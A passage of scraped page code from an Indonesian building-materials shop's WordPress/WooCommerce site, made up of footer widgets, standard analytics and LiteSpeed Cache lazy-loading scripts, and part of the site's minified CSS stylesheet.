c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></aside><aside id="block-11" class="widget widget_block"><h2 class="wp-block-heading">Kunjungi Toko Kita</h2></aside><aside id="block-10" class="widget widget_block"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.236524792618!2d107.55968501170952!3d-6.981392168339146!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68eedaabebcefd%3A0xf7e4121bca538e20!2sDistributor%20Bahan%20Bangunan%20Bandung%2C%20Kabel%20Listrik%2C%20Pipa%20Pvc%2C%20Pagar%20BRC%2C%20Selang%20Air%20di%20Bandung!5e0!3m2!1sen!2sid!4v1742547140556!5m2!1sen!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div></div></div></div><div id="footer-widgets" class="site-footer-widgets"><div class="container"><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><aside id="block-2" class="footer-widget widget widget_block"></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
<a href="https://distributorbangunan.com">Distributorbangunan.com</a> - Tempat Belanja Bahan Bangunan &amp; Alat Listrik Online</div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'88f8d25ad7bbcba5df8eb09ef7fdb117'})})</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}</style> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.distributorbangunan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=614623868716705&ev=PageView&noscript=1" /></noscript>
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1112067426662964&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/litespeed/js/90d4aef8d9627d10613110535ccbc9b0.js?ver=2c4a2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-30 07:27:14 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-30 07:27:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c075f257010328eb4bc3d92223d957c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/53bc71936e8c2544ccea0b34f07cf9c7.css -->

--- FILE ---
content_type: text/css
request_url: https://www.distributorbangunan.com/wp-content/litespeed/ucss/53bc71936e8c2544ccea0b34f07cf9c7.css?ver=2c4a2
body_size: 3456
content:
.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:0}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:0}ul{box-sizing:border-box;margin:0 0 1.5em;list-style:disc}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;overflow-wrap:normal!important;padding:0}.screen-reader-text:focus{-webkit-clip-path:none;clip-path:none;font-size:.875rem}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.components-custom-select-control__button:focus:not(:disabled){border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 .5px var(--wp-admin-theme-color)}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary){text-decoration:underline;background-color:transparent}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):focus{color:#fff;box-shadow:none;outline:1px dotted #fff}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover{color:var(--wp-admin-theme-color)}.theme-twentytwentyone .wc-block-components-chip button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:active button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:focus button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:hover button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background){background:0 0}.wc-block-components-totals-wrapper.slot-wrapper>*>:after{border-style:solid;border-width:0 0 1px;bottom:0;content:"";display:block;left:0;opacity:.3;pointer-events:none;position:absolute;right:0;top:0}@media only screen and (max-width:768px){:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/star.ttf)format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.svg#star)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce)format("svg");font-weight:400;font-style:normal}.screen-reader-text{word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}body{margin:0;color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}article,aside,footer,header,main,nav{display:block}[hidden]{display:none}a{background-color:transparent}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:75%}img{border:0;max-width:100%;height:auto;border-radius:2px}button,input,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible;text-transform:none}button,input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}*,:after,:before{box-sizing:inherit}input,textarea{font-size:13px;line-height:1.6}h1,h2,h3,h4{color:#111;font-weight:400}p{margin:0 0 1.25em}a,a:hover,a:visited{color:#365899;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:active,a:hover{outline:0}em{font-style:italic}li>ul{margin-bottom:0;margin-left:1.5em}button,input[type=submit]{padding:7px 15px;border:1px solid #ddd;border-radius:3px;color:rgba(0,0,0,.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type=email],input[type=search],input[type=text],input[type=url],textarea{padding:7px 10px;border:1px solid #ddd;border-radius:3px}textarea{width:100%;padding:5px 10px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-branding,.site-header{background-position:center;background-size:cover}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0}.site-branding{padding:60px 0 50px;border-bottom:1px solid rgba(0,0,0,.125);background-color:#fff;text-align:center}.site-branding,.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.site-footer-widgets{padding:10px 0 0;color:#eaeaea;background:#222;font-size:13px}.site-footer,.site-footer .container{font-size:13px;text-align:center}.site-footer .container{padding-top:30px;padding-bottom:30px}.site-footer a,.site-footer a:visited{color:#333}.site-footer a:hover{color:#333;text-decoration:none}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container,.menu-toggle{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation li a:hover{color:#fff}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgba(255,255,255,.1);background:#222;box-shadow:0 3px 3px rgba(255,255,255,.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgba(255,255,255,.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation ul li:hover>ul{left:auto}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:0}.menu-toggle{display:none;float:left;border:0!important;border-radius:0!important;-webkit-tap-highlight-color:transparent;margin:0;color:#999;background:0 0;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:focus:active{outline:0!important;background:0 0;box-shadow:none}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111;cursor:pointer}.menu-overlay:after,.menu-overlay:before{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px}a.menu-logo,a.menu-logo:hover,a.menu-minicart{text-decoration:none}a.menu-logo img{float:left;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:0!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px}a.menu-minicart:hover{color:#fff;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{display:block;clip:auto!important;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;border-radius:3px;color:#21759b;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);font-size:14px;font-weight:700;line-height:normal;text-decoration:none}.alignleft{display:inline;float:left;margin-right:1.5em}.clearfix:after,.clearfix:before,.container:after,.container:before,.entry-content:after,.entry-content:before,.site-container:after,.site-container:before,.site-content:after,.site-content:before,.site-footer-widgets:after,.site-footer-widgets:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{display:table;content:""}.clearfix:after,.container:after,.entry-content:after,.site-container:after,.site-content:after,.site-footer-widgets:after,.site-footer:after,.site-header:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.widget:after,.widget:before{display:table;content:""}.widget:after{clear:both}.widget li,.widget-title{border-bottom:1px dotted #ccc}.widget-title{margin:0 0 9px;padding-bottom:9px;font-size:14px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.widget ul{margin:-9px 0 0;padding:0;list-style:none}.widget li{padding:9px 0}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:0 0;text-indent:-99999px}.footer-col{float:left;width:33.33333333%;padding:0 15px}.entry-meta a,.entry-meta a:visited,.footer-widget.widget{color:#999}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center;cursor:pointer}#back-to-top:hover{opacity:1}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul,.related-posts ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px}.entry-header .entry-image{width:100%}.entry .entry-title{margin:0 0 10px;font-size:24px;font-weight:400;line-height:1.2}.entry-post .entry-title{margin:0 0 20px;font-size:32px;font-weight:400;line-height:40px}.updated:not(.published){display:none}.entry-meta{margin:0 0 10px;padding:0;color:#999;font-size:13px;letter-spacing:1px;text-transform:uppercase}.meta-sep{padding:0 10px}.entry-footer a,.entry-footer span{padding:0 15px 0 0}.share-social{margin:25px 0 20px;font-size:12px;-webkit-font-smoothing:antialiased;line-height:28px}.share-label,.share-link{display:inline-block;margin:0 7px 5px 0;padding:0 10px;border-radius:2px;-webkit-background-clip:padding-box;-moz-background-clip:padding;box-shadow:inset 0-3px 0 rgba(0,0,0,.2)}.share-label{color:#333;background:#ddd;text-transform:uppercase}.share-link{color:#fff;background:#444;cursor:pointer}.share-link:active,.share-link:hover,.share-link:visited{color:#fff;text-decoration:none}.share-twitter{background:#00aced}.share-twitter:active,.share-twitter:hover{background:#0084b4}.share-facebook{background:#3b5997}.share-facebook:active,.share-facebook:hover{background:#2d4372}.share-whatsapp{background:#25d366}.share-whatsapp:active,.share-whatsapp:hover{background:#128c7e}.share-pinterest,.share-pinterest:active,.share-pinterest:hover{background:#bd081c}.related-posts{padding-bottom:30px}.comment-reply-title,.related-posts h3{margin:40px 0 0;font-size:22px;font-weight:400;line-height:36px}.related-posts li{clear:both;overflow:hidden;width:100%;padding:20px 0;border-bottom:1px dotted #ddd}.related-posts li img{margin-bottom:0;padding-bottom:0}.related-posts li h4{margin:0 0 5px;font-size:18px}.related-posts li p{margin:0}.comment-reply-title{margin:20px 0 10px;font-size:24px}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-author label,.comment-form-comment label,.comment-form-email label,.comment-form-url label{display:none}.comment-form-comment{clear:both;margin:0}.comment-form-comment textarea{margin:5px 0 0}.comment-form-author,.comment-form-email{float:left;box-sizing:border-box;width:50%;margin:0 0 15px}.comment-form-author input,.comment-form-email input,.comment-form-url input{display:block;width:100%;margin:5px 0 0}.comment-form-email{padding:0 0 0 10px}.comment-form .form-submit{clear:both;padding-top:10px}iframe{max-width:100%}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgba(255,255,255,.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid 